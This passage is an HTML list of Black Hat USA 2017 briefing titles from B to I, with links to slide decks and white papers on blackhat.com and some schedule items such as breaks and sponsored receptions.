Bypassing Antivirus Detection Model Automatically\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Jung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\"\u003EJung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBehind the Plexiglass Curtain: Stats and Stories from the Black Hat NOC\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBetraying the BIOS: Where the Guardians of the BIOS are Failing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Branco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\"\u003EBranco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBig Game Theory Hunting: The Peculiarities of Human Behavior in the InfoSec Game\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Shortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\"\u003EShortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBlue Pill for Your Phone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBochspwn Reloaded: Detecting Kernel Memory Disclosure with x86 Emulation and Taint Tracking\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Jurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\"\u003EJurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBot vs. Bot for Evading Machine Learning Malware Detection\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreak\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreakfast (Sponsored by FireEye McAfee Qualys \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking Electronic Door Locks Like You’re on CSI: Cyber\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-OFlynn-Breaking-Electronic-Locks.pdf\"\u003EOFlynn-Breaking-Electronic-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the Laws of Robotics: Attacking Industrial Robots\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the x86 Instruction Set\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-ISA.pdf\"\u003EDomas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-Instruction-Set-wp.pdf\"\u003EDomas-Breaking-The-x86-Instruction-Set-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBroadpwn: Remotely Compromising Android and iOS via a Bug in Broadcom’s Wi-Fi Chipsets\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBug Collisions Meet Government Vulnerability Disclosure\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ablon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\"\u003EAblon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Herr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking%20Stock%20-%20Vulnerability-Rediscovery-HKS.pdf\"\u003EHerr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking Stock - Vulnerability-Rediscovery-HKS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBusiness Hall Welcome Reception (Sponsored by Forcepoint McAfee LogRhythm \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChallenges of Cooperation Across Cyberspace\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChampagne Toast (Sponsored by ESET North America Fidelis \nCybersecurity Fortinet Leidos Palo Alto Networks Raytheon \u0026amp; \nSymantec)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECloak \u0026amp; Dagger: From Two Permissions to Complete Control of the UI Feedback Loop\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECoffee Service\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECracking the Lens: Targeting HTTP’s Hidden Attack-Surface\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECyber Wargaming: Lessons Learned in Influencing Security Stakeholders Inside and Outside Your Organization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDatacenter Orchestration Security and Insecurity: Assessing Kubernetes Mesos and Docker at Scale\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDefeating Samsung KNOX with Zero Privilege\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDelivering Javascript to World+Dog\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDeveloping Trust and Gitting Betrayed\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDigital Vengeance: Exploiting the Most Notorious C\u0026amp;C Toolkits\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDon’t Trust the DOM: Bypassing XSS Mitigations via Script Gadgets\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\"\u003ELekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EElectronegativity - A Study of Electron Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEscalating Insider Threats Using VMware’s API\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ziv-Escalating-Insider-Threats-Using-Vmware%27s-Api.pdf\"\u003EZiv-Escalating-Insider-Threats-Using-Vmware’s-Api.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvading Microsoft ATA for Active Directory Domination\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\"\u003EMittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvil Bubbles or How to Deliver Attack Payload via the Physics of the Process\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvilsploit – A Universal Hardware Hacking Toolkit\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvolutionary Kernel Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Johnson-Evolutionary-Kernel-Fuzzing\"\u003EJohnson-Evolutionary-Kernel-Fuzzing\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploit Kit Cornucopia\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploiting Network Printers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mueller-Exploiting-Network-Printers.pdf\"\u003EMueller-Exploiting-Network-Printers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFad or Future? Getting Past the Bug Bounty Hype\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting Targeted Malware in the Mobile Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ruthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\"\u003ERuthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting the Previous War (aka: Attacking and Defending in the Era of the Cloud)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFirmware is the New Black - Analyzing Past Three Years of BIOS\/UEFI Security Vulnerabilities\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFlowFuzz - A Framework for Fuzzing OpenFlow-Enabled Software and Hardware Switches\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\"\u003EGray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFractured Backbone: Breaking Modern OS Defenses with Firmware Attacks\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree-Fall: Hacking Tesla from Wireless to CAN Bus\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFriday the 13th: JSON Attacks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf\"\u003EMunoz-Friday-The-13th-Json-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf\"\u003EMunoz-Friday-The-13th-JSON-Attacks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGame of Chromes: Owning the Web with Zombie Chrome Extensions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGarbage In Garbage Out: How Purportedly Great Machine Learning Models can be Screwed Up by Bad Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo Nuclear: Breaking Radiation Monitoring Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices-wp.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo to Hunt Then Sleep\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bianco-Go-To-Hunt-Then-Sleep.pdf\"\u003EBianco-Go-To-Hunt-Then-Sleep.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Hardware with a $10 SD Card Reader\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Serverless Runtimes: Profiling AWS Lambda Azure Functions and More\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes.pdf\"\u003EKrug-Hacking-Severless-Runtimes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes-wp.pdf\"\u003EKrug-Hacking-Severless-Runtimes-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHoney I Shrunk the Attack Surface – Adventures in Android Security Hardening\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHow We Created the First SHA-1 Collision and What it Means for Hash Security\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHunting GPS Jammers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Gostomelsky-Hunting-GPS-Jammers.pdf\"\u003EGostomelsky-Hunting-GPS-Jammers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIce Cream Social (Sponsored by Code42 Software Core Security \nCybereason Darktrace F5 Networks iboss Malwarebytes \u0026amp; Optiv \nSecurity)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIchthyology: Phishing as a Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science-wp.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIndustroyer\/Crashoverride: Zero Things Cool About a Threat Group Targeting the Power Grid\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Lee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\"\u003ELee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfecting the Enterprise: Abusing Office365+Powershell for Covert C2\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Dods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\"\u003EDods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfluencing the Market to Improve Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel AMT Stealth Breakthrough\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel SGX Remote Attestation is Not Sufficient\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 